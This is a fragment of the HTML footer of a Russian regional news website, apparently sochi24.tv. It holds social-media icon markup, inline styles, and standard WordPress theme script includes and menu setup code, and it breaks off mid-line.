52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"a370a3fb7a","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 